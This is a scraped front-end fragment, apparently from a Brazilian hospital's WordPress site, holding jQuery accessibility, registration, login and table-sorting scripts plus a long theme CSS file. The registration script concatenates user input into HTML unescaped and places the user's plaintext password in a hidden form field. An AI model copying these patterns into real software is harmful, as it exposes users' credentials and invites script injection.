    k.css('--font-36', '36px');
    k.css('--font-38', '38px');
});

var high_contrast = false;
jQuery(".acessb-hc").click(function(){
  let k = jQuery(':root');

    if(high_contrast) {
        k.css('--default-black', '#272727');
        k.css('--default-blue', '#3E86BA');
        k.css('--black-4', '#444444');
        k.css('--blue-1', '#4596D0');
        k.css('--blue-2', '#0B628F');
        k.css('--blue-3', '#1E94D2');
        k.css('--blue-4', '#1177AB');
        k.css('--blue-5', '#093851');
        k.css('--gray-1', '#FBFBFB');
        k.css('--gray-2', '#F9F9F9');
        k.css('--gray-3', '#ced4da');
        k.css('--gray-4', '#999999');
        k.css('--green-1', '#152C27');
        k.css('--yellow-1', '#FFE7A1');
        k.css('--yellow-2', '#FFD88B');
    } else {
        k.css('--default-black', '#000');
        k.css('--black-4', '#000');
        k.css('--default-blue', '#222');
        k.css('--blue-1', '#222');
        k.css('--blue-2', '#000');
        k.css('--blue-3', '#222');
        k.css('--blue-4', '#444');
        k.css('--blue-5', '#000');
        k.css('--gray-1', 'white');
        k.css('--gray-2', 'white');
        k.css('--gray-3', '#000');
        k.css('--gray-4', '#000');
        k.css('--green-1', '#000');
        k.css('--yellow-1', '#fff');
        k.css('--yellow-2', '#fff');
    }

    high_contrast = !high_contrast;
});

</script>



 <script type="text/javascript">
      jQuery('#register-button').on('click',function(e){
        e.preventDefault();
        var newUserName = jQuery('#user_email').val();
        var newUserEmail = jQuery('#user_email').val();
        var newUserPassword = jQuery('#new-userpassword').val();
        jQuery.ajax({
          type:"POST",
          url:"https://santacasaburitama.com.br/wp-admin/admin-ajax.php",
          data: {
            action: "register_user_front_end",
            new_user_name : newUserName,
            new_user_email : newUserEmail,
            new_user_password : newUserPassword
          },
          success: function(results){
            console.log(results);
			
            if(results == '00'){
				var formulariologin = '<form name="loginform" id="loginform" action="https://santacasaburitama.com.br/logiin/" method="post"><p class="formlogin"><input type="email" name="log" class="input" value="'+newUserEmail+'" placeholder="Digite seu e-mail ..."></p><p class="formlogin"><input type="password" name="pwd" id="user_pass" class="input password-input" value="" placeholder="Digite sua senha ..."></p><p class="actionlogin"><a href="https://santacasaburitama.com.br/logiin/?action=lostpassword" id="senha_esqueceu">Esqueceu a senha? Clique aqui</a><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Entrar"><input type="hidden" name="redirect_to" value="https://santacasaburitama.com.br/ouvidoria"></p></form>'
				jQuery('#formlogar').html(formulariologin).show();
				jQuery('.register-form').hide();
				jQuery('.register-message').text('Este e-mail já está cadastrado em nosso sistema. Faça login para poder criar um chamado').show();
			 }else if(results == '11'){
				 var formulariologin = '<form action="https://santacasaburitama.com.br/logiin/" method="post"><input type="hidden" name="log" class="input" value="'+newUserEmail+'"><input type="hidden" name="pwd" value="'+newUserPassword+'"><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Entrar"><input type="hidden" name="redirect_to" value="https://santacasaburitama.com.br/ouvidoria"></form>'
				 jQuery('.register-message').text('Seu cadastro foi realizado com sucesso. Seus dados de acesso foi enviado para seu e-mail. Use o botao para criar novo chamado.').show();
				 jQuery('#formlogar').html(formulariologin).show();
				 jQuery('.register-form').hide();
			 }else{
				 jQuery('.register-message').text('Preencha o formulario de forma correta.').show();
			 }
          },
          error: function(results) {
			jQuery('.loginchamado').show();
          }
        });
      });
    </script>
    <script>
	(function( $ ) {
	    // Perform AJAX login on form submit
    $('form#login').on('submit', function(e){
        $('form#login p.status').show().text(ajax_login_object.loadingmessage);
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: { 
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $('form#login #username').val(), 
                'password': $('form#login #password').val(), 
                'security': $('form#login #security').val() },
            success: function(data){
                $('form#login p.status').text(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
        e.preventDefault();
    });
	})
	
    </script>

<style>
	.breadcrumb {
		padding: .75rem 1rem !important;
		background: none;
	}
</style>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.js" integrity="sha512-aUhL2xOCrpLEuGD5f6tgHbLYEXRpYZ8G5yD+WlFrXrPy2IrWBlu6bih5C9H6qGsgqnU6mgx6KtU8TreHpASprw==" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/js/all.min.js" integrity="sha512-YSdqvJoZr83hj76AIVdOcvLWYMWzy6sJyIMic2aQz5kh2bPTd9dzY3NtdeEAzPp/PhgZqr4aJObB3ym/vsItMg==" crossorigin="anonymous"></script>

</html>


<script>
jQuery(document).ready(function(){
		jQuery('[data-sort]').click(function(){
			jQuery('[name="sort"]').val($(this)[0].dataset.sort),
				jQuery('.search-button').trigger('click');
		});
		jQuery('[class*="filter"]').change(function(){
			var name = jQuery(this)[0].classList[0].replace('filter', '');
			var val = jQuery(this).val();
			
			jQuery('#search [name="'+name+'"]').val(val),
				jQuery('.search-button').trigger('click');
});
});
</script>
<script>
jQuery('th').click(function(){
    var table = $(this).parents('table').eq(0)
    var rows = table.find('tr:gt(0)').toArray().sort(comparer($(this).index()))
    this.asc = !this.asc
    if (!this.asc){rows = rows.reverse()}
    for (var i = 0; i < rows.length; i++){table.append(rows[i])}
})
function comparer(index) {
    return function(a, b) {
        var valA = getCellValue(a, index), valB = getCellValue(b, index)
        return $.isNumeric(valA) && $.isNumeric(valB) ? valA - valB : valA.toString().localeCompare(valB)
    }
}
function getCellValue(row, index){ return $(row).children('td').eq(index).text() }
</script>

--- FILE ---
content_type: text/css
request_url: https://santacasaburitama.com.br/wp-content/themes/theme_santa_casa/css/main.css?v=0
body_size: 6703
content:
:root {
    --font-9: 9px;
    --font-11: 11px;
    --font-12: 12px;
    --font-14: 14px;
    --font-16: 16px;
    --font-18: 18px;
    --font-20: 20px;
    --font-23: 23px;
    --font-28: 28px;
    --font-29: 29px;
    --font-30: 30px;
    --font-36: 36px;
    --font-38: 38px;
    --default-black: #272727;
    --default-blue: #3E86BA;
    --blue-1: #4596D0;
    --blue-2: #0B628F;
    --blue-3: #1E94D2;
    --blue-4: #1177AB;
    --blue-5: #093851;
    --black-4: #444444;
    --gray-1: #FBFBFB;
    --gray-2: #f9f9f9;
    --gray-3: #ced4da;
    --gray-4: #999999;
    --green-1: #152C27;
    --yellow-1: #FFE7A1;
    --yellow-2: #FFD88B;
}

@media (min-width: 1200px) {
    .container {
        max-width: 1400px;
    }
}

a:link {
    color: inherit;
}

a:visited {
    color: inherit;
}

a:hover {
    color: inherit;
    text-decoration: underline;
}

a:active {
    color: #d8d8d8;
}

body{
	background-color:#FBFBFB;
}

.top-bar {
    background: linear-gradient(90deg, var(--blue-1) 0%, var(--default-blue) 100%);
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.15);
    padding: 2px 0px 2px 0px;
}

.top-bar .top-bar-item {
    padding: 12px 0px 12px 0px!important;
    font-family: 'Montserrat', sans-serif;
    font-weight: normal;
    font-style: normal;
    font-size: var(--font-12);
    color: #fff;
    margin-right: 20px;
    display: block;
}

.top-bar .top-bar-item img {
    margin-right: 10px;
}

.top-bar .right-slash {
    border-right: 1px solid rgba(0, 0, 0, 0.2);
    margin-right: 20px;
}

@media (max-width: 992px) {
    .top-bar .top-bar-item {
        display: none;
    }
}

.home-header {
    background-color: var(--gray-1);
    padding: 20px 0px 0px 0px;
}

.home-header .search-form {
    max-width: 300px;
}

.home-header .search-form input[type="text"] {
    border-right: none;
    font-family: 'Open Sans', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-12);
    line-height: 16px;
}

.home-header .search-form input[type="text"]::placeholder {
    color: var(--default-black);
}

.home-header .search-form .search-button {
    background-color: #fff;
    border-left: none;
}

.home-header .search-form .search-button img {
    max-width: 14px;
    max-height: 14px;
}

.home-header .navbar {
    padding: unset;
    margin-bottom: 20px;
}

.home-header #navbar-items {
    background: #005ba2;
    margin-top: 20px;
}

.menu-contato{
	background:#F48527;
	padding: unset;
	margin-top: 20px;
}

.home-header .bg-fw {
    height: 44px;
    width: 100%;
    background: var(--gray-2);
    position: absolute;
    bottom: 0;
    display: block;
}

@media (max-width: 1200px) {
    .home-header .bg-fw {
        height: 59px;
    }
}

.home-header #navbar-items ul {
    display: flex;
    width: 100%;
    justify-content: space-evenly;
	
}

.home-header #navbar-items li:hover {
	background-color:#F68220;
	
}

.home-header #navbar-items .dropdown-item {
    font-size: var(--font-12);
}

.home-header #navbar-items li {
    flex: 1;
    font-family: 'Montserrat', sans-serif;
    font-size: var(--font-12);
    line-height: 15px;
    font-weight: 500;
    color: var(--default-black);
    text-align: center;
	
}
.dropdown-menu{margin:0;}
.home-header #navbar-items .dropdown-item {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size: var(--font-12);
    line-height: 15px;
    color: #000;
	position:relative;
	
}

.home-header #navbar-items .nav-link {
    padding-top: 15px;
    padding-bottom: 15px;
    transition: color 0.5s ease;
	color:#fff;
}

.home-header #navbar-items .nav-link:hover {
    color: var(--default-blue);
}

.home-header .announcement {
    padding-top: 80px;
    padding-bottom: 80px;
    background-image: url("../img/announcement-bg.png");
    background-repeat: no-repeat;
    background-size: cover;
	background-position:center;
	    color: #fff;
}

.home-header .announcement h2 {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: var(--font-38);
    line-height: 46px;
    letter-spacing: -0.03em;
    color: var(--yellow-1);
}

.home-header .announcement p {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-16);
    line-height: 20px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 48px;
}

.home-header .announcement .img-detail {
    position: absolute;
    background-image: url("../img/grid.png");
    background-repeat: repeat-x;
    width: 144px;
    height: 135px;
    margin-top: -75px;
    left: 0;
}

.home-header .btn-group {
    display: block;
}

.home-header .dropdown-toggle::after {
    border: none;
    background-image: url("../img/icons/expand_black_24px.svg");
    background-size: contain;
    width: 10px;
    height: 44px;
    background-repeat: no-repeat;
    background-position-y: center;
    position: absolute;
    top: 0;
    margin-left: 10px;
}

@media (max-width: 992px) {
    .home-header .announcement {
        padding-top: 24px;
        padding-bottom: 24px;
        background-position-x: 55%;
    }

    .home-header .announcement .img-detail {
        display: none;
    }

    .home-header #navbar-items li {
        text-align: left;
    }

    .home-header .btn-group .dropdown-menu {
        background-color: transparent;
        border: none;
    }

    .home-header .btn-group .dropdown-menu .dropdown-item {
        margin-bottom: 20px;
    }
}


.btn-custom {
    font-family: 'Nunito', sans-serif;
    font-style: normal;
    font-weight: 300;
    font-size: var(--font-14);
    line-height: 19px;
    color: #fff;

    padding: 8px 15px 8px 15px;
    border: 1px solid #fff;
    border-radius: 4px;

    background-color: #3365ad;
    transition: background-color color 0.5s ease;
}

.btn-custom:hover {
    background-color: #1a4683;
    color: rgb(240, 236, 236);
}

.btn-custom.disabled,
.btn-custom:disabled {
    background-color: #708fbb;
    color: #a8a8a8;
}

.btn-custom:not(:disabled):not(.disabled):active:focus,
.btn-custom:not(:disabled):not(.disabled).active:focus,
.show>.btn-custom.dropdown-toggle:focus {
    background-color: #0a346e;
    color: #f0ecec;
}

.form-control:focus, .btn:focus {
    box-shadow: none;
    border-color: var(--gray-3);
}

@media (min-width: 992px) {
    .navbar-expand-lg {
        flex-flow: row wrap;
    }

    .home-header .navbar {
        margin-bottom: 0px;
    }
}

.header {
    background-color: var(--gray-1);
    padding: 20px 0px 20px 0px;
}

.header .search-form {
    max-width: 300px;
}

.header .search-form input[type="text"] {
    border-right: none;
    font-family: 'Open Sans', sans-serif;
    font-size: var(--font-12);
    font-style: normal;
    font-weight: normal;
    line-height: 16px;
}

.header .search-form input[type="text"]::placeholder {
    color: var(--default-black);
}

.header .search-form .search-button {
    background-color: #fff;
    border-left: none;
}

.header .search-form .search-button img {
    max-width: 14px;
    max-height: 14px;
}

.header h1 {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: 800;
    font-size: var(--font-36);
    letter-spacing: -0.02em;
    color: var(--default-blue);
}

.header-menu {
    background: var(--blue-2);
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.15);
    padding: 25px 0px 25px 0px;
    color: #fff;
}

.header-menu .header-menu-item {
    padding-left: 50px;
    padding-right: 50px;
    border-right: 1px solid #013B59;
}

.header-menu .header-menu-item:last-of-type {
    border-right: none;
}

.header-menu img {
    height: auto;
    width: 100%;
    max-width: 60px;
}

.header-menu .title {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: var(--font-12)!important;
}

.header-menu p {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-12);
    margin-bottom: 0px;
}

@media (max-width: 992px) {
    .header h1 {
        display: none;
    }

    .header .search-form {
        display: none;
    }
    
    .header-menu .header-menu-item {
        border-right: 0px;
    }

    .header-menu .header-menu-item:first-of-type {
        border-bottom: 1px solid #013B59;
    }

    .header-menu .header-menu-item:last-of-type {
        border-top: 1px solid #013B59;
    }
}

main {
    padding: 20px 0px 60px 0px;
}

main h2 {
    font-family: 'Montserrat',sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: var(--font-28);
    color: var(--default-blue);
    margin-bottom: 15px;
    letter-spacing: -0.02em;
}

main h3 {
    font-family: 'Montserrat',sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-18);
    line-height: 22px;
    color: var(--green-1);
}

main .side-unidades {
    background: #082B53;
    border: 1px solid #D5E6F3;
    box-sizing: border-box;
    border-radius: 4px;
    
    padding: 13px 20px 13px 20px;
}

main .brasil-img {
    position: absolute;
    right: 0;
    left: auto;
    background-image: url("../img/brasil-dots.png");
    background-repeat: no-repeat;
    width: 157px;
    height: 158px;
}

main .side-unidades > h3 {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 500;
    font-size: var(--font-20);
    line-height: 24px;

    color: #FFFFFF;
    display: block;
}

main .side-unidades > h3 > span {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: bold;
    font-size: var(--font-29);
    line-height: 35px;

    color: var(--yellow-2);
    display: block;
}

main .btn-group {
    width: 100%;
}

main .dropdown-toggle {
    background: #FFFFFF;
    border: 1px solid #AED6FB;
    box-sizing: border-box;
    border-radius: 4px;
    font-family: 'Open Sans', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-14);
    line-height: 19px;
    color: var(--gray-4);
    width: 100%;
    text-align: left;
    padding-right: 2.75rem;
}

main .dropdown-toggle::after {
    border: none;
    background-image: url("../img/icons/expand_more_24px.svg");
    background-size: 100%;
    width: 15px;
    height: 100%;
    background-repeat: no-repeat;
    background-position-y: center;
    position: absolute;
    margin-top: -0.375rem;
    right: 0.75rem;
}

main .side-unidades .dropdown-toggle:hover, main .dropdown-toggle:active {
    background-color: rgb(236, 236, 236);
    color: var(--default-black);
    border: 1px solid #f0f0f0;
    box-sizing: border-box;
    border-radius: 4px;
}

main .side-unidades .dropdown-item {
    font-size: var(--font-12);
}

main .side-unidades .dropdown-menu {
    width: 100%;
}

main .side-boletim {
    margin-top: 20px;
    background: #082B53;
    border: 1px solid #D5E6F3;
    border-radius: 4px;
    
    padding: 20px 0px 15px 20px;
    display: flex;
    justify-content: space-between;
    flex-direction: row;
}
main .side-boletim > h3 {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: bold;
    font-size: var(--font-36);
    color: #FED233;
    margin-bottom: 5px;
}

main .side-boletim > h3 > span {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-23);

    margin-top: 5px;
    color: #FED233;
    display: block;
}

main .side-boletim > .data-boletim {
    background: #FED233;
    border-radius: 0px 0px 0px 15px;
    font-family: Open Sans;
    font-style: normal;
    font-weight: bold;
    font-size: var(--font-36);
    line-height: 49px;
    color: #082B53;
    max-height: 49px;
    padding: 0px 10px 0px 10px;
}

main .side-selos {
     margin-top: 20px;
    background: #082B53;
    border: 1px solid #D5E6F3;
    border-radius: 4px;
    
    padding: 20px 0px 15px 20px;
    display: flex;
    justify-content: space-between;
    flex-direction: row;
}

main .side-selos > h3 {
    font-family: Montserrat;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-18);
    line-height: 22px;

    color: var(--green-1);
}

main .side-selos > .carousel {
    margin-top: 20px;
    margin-bottom: 5px;
}

main .side-selos > h3 > span {
    font-weight: 600;
}

main .side-selos .carousel-item > img {
    height: 78px;
    width: auto;
}

main .grid-card {
    background: rgba(248, 248, 248, 0.8);
    border: 1px solid rgba(11, 98, 143, 0.2);
    box-sizing: border-box;
    border-radius: 4px;
    padding: 15px 20px 15px 20px;
    height: 100%;
}

main .grid-posts {
    display: grid;
    grid-template-rows: auto auto;
    grid-gap: 10px;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
}

main .grid-posts.listgrid {
    grid-template-columns: repeat(auto-fit, minmax(100%, 1fr));
}

main .grid-posts > a:hover {
    text-decoration: none;
}

main .grid-posts > a > .post-item {
    display: grid;
    grid-template-columns: 100px auto;
    max-width: 320px;
    grid-gap: 10px;
    height: 100%;
}

main .grid-posts.listgrid > a > .post-item {
    max-width: 80%;
	margin-bottom:20px;
}

main .grid-posts > a > .post-item > img {
    /*height: 100%;
    width: auto;
    max-height: 90px;*/
    width: 100px;
    height: 90px;
    border-radius: 4px;
}

main .grid-posts > a:first-of-type  {
    grid-row: 1 / 5;
    width: 100%;
    max-width: 1000px;
    display: block;
}

main .grid-posts.listgrid > a:first-of-type  {
    grid-row: 1;
    max-width:100%;
	display: inline;
}

main .grid-posts > a:first-of-type > .post-item {
    display: block;
}

main .grid-posts.listgrid > a:first-of-type > .post-item {
    display: grid;
}

main .grid-posts > a:first-of-type > .post-item > img {
    display: block;
    margin-bottom: 15px;
    width: 100%;
    height: auto;
    max-height: unset;
}

main .grid-posts.listgrid > a:first-of-type > .post-item > img {
    display: block;
    margin-bottom:0;
	width: 100px;
    height: 90px;
    max-height: unset;
}

main .grid-posts > a > .post-item .post-datetime-info {
    font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-11);
    line-height: 15px;
    color: var(--gray-4);
}

main .grid-posts > a > .post-item  h4 {
    margin-top: 5px;
    margin-bottom: 0px;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: var(--font-14);
    line-height: 17px;

    color: var(--black-4);
    transition: color 0.5s ease;
}

main .grid-posts > a:hover > .post-item  h4 {
    color: var(--default-blue);
}

main .grid-posts > a:first-of-type > .post-item h4 {
    margin-top: 15px;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: var(--font-18);
    line-height: 22px;

    color: var(--black-4);
}

main .grid-posts.listgrid > a:first-of-type > .post-item h4 {
    margin-top: 5px;
    font-size: var(--font-14);
    line-height: 17px;
}

main .grid-posts > a:first-of-type:hover > .post-item h4 {
    color: var(--default-blue);
}

main .grid-posts > a > .post-item  p {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-14);
    line-height: 17px;

    color: var(--black-4);
}


@media (max-width: 1276px) {
    main .grid-posts {
        grid-template-columns: repeat(auto-fit, minmax(100%, 1fr));
    }

    main .grid-posts > a > .post-item {
        max-width: 60%;
    }

    main .grid-posts > a:first-of-type {
        max-width: 100%;
    }

}

main .badge-custom {
    background: var(--blue-3);
    border-radius: 2px;
    padding: 10px 10px;
    color: #fff;
    font-size: var(--font-11);
    display: inline-block;
    margin-right: 10px;
}

main .home-statiscs {
    background: var(--gray-2);
    border: 1px solid #C9DAE3;
    box-sizing: border-box;
    border-radius: 4px;

    padding: 20px 40px 20px 40px;

    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    text-align: center;

    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;

    margin-top: 25px;
}

main .home-statiscs > .statistics-item {
    margin: 15px 15px 15px 15px;
}

main .home-statiscs > .statistics-item > .title {
    font-weight: normal;
    font-size: var(--font-14);
    line-height: 17px;
    color: var(--default-black);
    display: block;
}

main .home-statiscs > .statistics-item > .number {
    font-weight: 600;
    font-size: var(--font-30);
    line-height: 37px;
    color: var(--blue-2);
    display: block;
}


main .grid-card ul {
    margin-bottom: 0px;
}

main .grid-card-title {
    background: rgba(201, 218, 227, 0.1);
    border-radius: 4px 4px 0px 0px;
    margin: -15px -20px 10px -20px;
    padding: 10px 20px 10px 20px;
}

main .grid-card-title h4 {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size: var(--font-18);
    color: var(--blue-5);
    margin-bottom: 0px;
}

main .grid-card-body ul {
    list-style-type: none;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-14);
    color: var(--default-black);
    padding-left: 0px;
}

main .grid-card-body ul li::before {
    /*content: "\2022";
    color: #FED233;*/
    content: "";
    background: #FED233;
    border-radius: 50%;
    display: inline-block;
    height: 5px;
    width: 5px;
    margin-bottom: 4px;
    margin-left: -15px;
    margin-right: 15px;
}

main .grid-card-body li a:active {
    color: #777;
}

main .grid-highlight {
    background: var(--blue-2);
    border: 1px solid rgba(11, 98, 143, 0.2);
    border-radius: 4px;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: 500;
    color: #fff;
    padding: 15px 30px 15px 30px;
    transition: background 0.5s ease;
}

main .grid-highlight:hover {
    background: var(--blue-4);
}

main .grid-highlight h4 {
    margin-bottom: 0px;
    font-size: var(--font-18);
}

main .grid-highlight-link:hover{
    text-decoration: none;
}

.sidebar {
    margin-top: 30px;
}

.breadcrumb {
    background-color: #fff;
    padding-left: 0px;
    font-size: var(--font-11);
}

.breadcrumb a {
    font-family: 'Open Sans', sans-serif;
    font-style: normal;
    font-weight: normal;
    color: var(--gray-4);
}

.breadcrumb .breadcrumb-item::before {
    content: "\2022";
    color: var(--blue-1);
}

.breadcrumb .breadcrumb-item:first-of-type::before {
    content: "";
}

.breadcrumb .breadcrumb-item.active {
    font-weight: bold!important;
}


footer {
    padding-top: 25px;
    background: var(--blue-3);
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.15);
    color: #F5FBFA;
}

footer .footer-logo {
    max-width: 120px;
}

footer a > img:not(img-fluid) {
    margin-left: 10px;
    transition: filter 0.5s ease-in-out;
}

footer a > img:not(img-fluid):hover {
    filter: invert(0.13);
}

footer address {
    max-width: 400px;
    font-size: var(--font-14);
    margin-bottom: 0px;
    color: #F5FBFA;
}

footer address span {
    font-size: var(--font-14);
    display: block;
    font-weight: 700;
}

.subfooter {
    padding: 25px 0px 25px 0px;
    margin-top: 25px;
    background-color: #fff;
}

.subfooter {
    font-family: Montserrat;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-12);
    color: var(--default-black);
}

.subfooter p {
    margin-bottom: 0px;
}

.subfooter a:hover {
    text-decoration: none;
}

main .highlight-box{
    background: rgb(0 101 179);
    border-radius: 4px;
    border: 1px solid rgba(11, 98, 143, 0.1);
    padding: 15px 15px 15px 15px;
}

main .highlight-box .title-filtro{
  color: #ffffff;
}

main .highlight-box .btn-group {
    width: unset;
}

main .highlight-box span {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-14);
    line-height: 17px;
    color: var(--green-1);
}

main .highlight-box .search-form {
    max-width: 400px;
}

@media (max-width: 768px) {
    main .highlight-box .search-form {
        max-width: 100%;
    }
}

main .highlight-box .search-form:focus {
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

main .highlight-box .search-form input[type="text"] {
    border-right: none;
    font-family: 'Open Sans', sans-serif;
    font-size: var(--font-12);
}

main .highlight-box .search-form input[type="text"]::placeholder {
    color: var(--default-black);
}

main .highlight-box .search-form .search-button {
    background-color: #fff;
    border-left: none;
}

main .highlight-box .search-form .search-button img {
    max-width: 14px;
    max-height: 14px;
}

main .dropdown-toggle {
    background-color: #fff;
    color: var(--default-black);
    border: 1px solid rgba(0, 0, 0, 0.2);
    box-sizing: border-box;
    border-radius: 4px;
    font-family: 'Open Sans', sans-serif;
    font-size: var(--font-12);
}

main .dropdown-toggle:hover, main .dropdown-toggle:active {
    background-color: rgb(236, 236, 236);
    color: var(--default-black);
    border: 1px solid #f0f0f0;
    box-sizing: border-box;
    border-radius: 4px;
}

main .dropdown-item {
    font-size: var(--font-12);
}

main .table-wrapper {
    overflow-x: auto;
}

main .table-wrapper > .table {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    white-space: nowrap;
    font-size: var(--font-14);
    color: var(--default-black);
}

main .table > thead {
    border: none;
    color: var(--blue-5);
    font-weight: 500;
    font-size: var(--font-16);
}

.table > thead > tr:first-child > td {
    border: none;
}

.table > tbody > th {
    font-weight: 600;
}

.blog-post p{
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-14);
    line-height: 18px;
}

.blog-post h4{
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-14);
    line-height: 18px;
    font-weight: 600;
    color: var(--default-black);
}

main .blog-post ul {
    list-style-type: none;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-14);
    color: var(--default-black);
    padding-left: 40px;
}

main .blog-post li {
    margin-bottom: 9px;
}

main .blog-post ul li:before {
    content: "\2022";
    color: #1CA3EC;
    content: "";
    background: #1CA3EC;
    border-radius: 50%;
    display: inline-block;
    height: 5px;
    width: 5px;
    margin-bottom: 4px;
    margin-left: -15px;
    margin-right: 10px;
}

.blog-post h3{
    margin-bottom: 10pt;
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: var(--font-18);
    line-height: 22px;
    letter-spacing: -0.02em;
    color: var(--default-blue);
}

.blog-post p {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-14);
    line-height: 18px;
    color: var(--default-black);
}

.blog-post > .anexo{
    background: #F4F4F3;
    border-radius: 4px;
    padding: 20px 20px 20px 20px;
    transition: background 0.5s ease;
}

.blog-post > .anexo:hover {
    background: #dadada;
}

.blog-post > .anexo a:hover {
    text-decoration: none;
}

.blog-post > .anexo span {
    display: block;
    margin-bottom: 5px;
}

.blog-post > .anexo .title {
    font-family: Montserrat;
    font-style: normal;
    font-weight: 600;
    font-size: var(--font-14);
    line-height: 17px;
    color: var(--black-4);
}

.blog-post > .anexo .subtext{
    font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-11);
    line-height: 15px;
    color: #787878;
}

.blog-post > .blog-post-featured {
    width:100%;
    height: auto;
    border-radius: 4px;
    margin-bottom: 30px;
}

main .custom-accordion .card{
    color: var(--default-black);
    margin-top: 5px;
}

main .custom-accordion .card-header{
    border: 1px solid #DEE8ED;
    box-sizing: border-box;
    border-radius: 4px;
    font-family: 'Montserrat';
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-14);
    line-height: 18px;
    background-color: white;
    color: var(--default-black);
    padding: 0px 0px;
}

main .custom-accordion .btn-accordion {
    color: black;
    border: none;
    background-color: transparent;   
    padding: 20px 20px;
}


main .custom-accordion .btn-accordion:not(.collapsed) {
    font-weight: bold; 
}

main .custom-accordion .plus-img{
    margin-right: 10px;
    display: inline;
}

main .custom-accordion .minus-img {
    margin-right: 10px;
    display: none;
}

main .custom-accordion .card-body {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: var(--font-14);
    line-height: 18px;
    color: var(--default-black);

    padding-left: 55px;
}

main form .form-group label {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    line-height: 15px;

    color: var(--default-black);
}

main form .form-group input, main form .form-group select {
    font-family: 'Montserrat', sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    background: #FFFFFF;
    border: 1px solid #F0F0F0;
}

main .btn-custom {
    background: var(--default-blue);
    border: 1px solid var(--default-blue);
    box-sizing: border-box;
    border-radius: 4px;
    padding: 10px 25px;
}

.acessb-minus, .acessb-default, .acessb-plus, .acessb-hc {
    cursor: pointer;
    margin-left: 5px;
    display: inline;
}

.acessb-minus {
    font-size: var(--font-9);
}

.acessb-default {
    font-size: var(--font-12);
}

.acessb-plus {
    font-size: var(--font-14);
    position: absolute;
    margin-top: -2px;
}

.acessb-hc {
    max-width: 10px;
    max-height: 10px;
    margin-left: 30px;
}
.filterano, .filtermes, .filtertipo, .filterunidade {
    display: inline-block;
    width: auto;
    height: 32px;
    line-height: 32px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 13px;
}
.boxchamado {background: #ffffff;padding: 40px 40px;color: var(--gray-4);margin-bottom:60px;text-align:center;min-height: 350px;}
.titlechamado {font-weight: 600;font-size: var(--font-30);line-height: 41px;color: var(--black-1);text-align: center;margin-bottom: 32px;}
.titlechamado span {display: block;font-size: var(--font-18);line-height: 25px;color: var(--gray-4);font-weight: 400;}
.titlechamado:after {content: '';display: block;width: 50px;height: 4px;background: var(--yellow-1);border-radius: 100px;margin: 18px auto;}
.subtitlechamado{font-weight: 600;font-size: var(--font-24);line-height: 33px;color: var(--black-1);padding-bottom:14px;border-bottom:1px solid #E9E5E1;text-align:left;margin-bottom:20px;}
#user_email {border: 1px solid var(--gray-4);box-sizing: border-box;border-radius: 4px;font-size: var(--font-14);line-height: 19px;color: var(--gray-4);padding: 13px 19px;width: 100%;max-width: 285px;margin: 5px;}
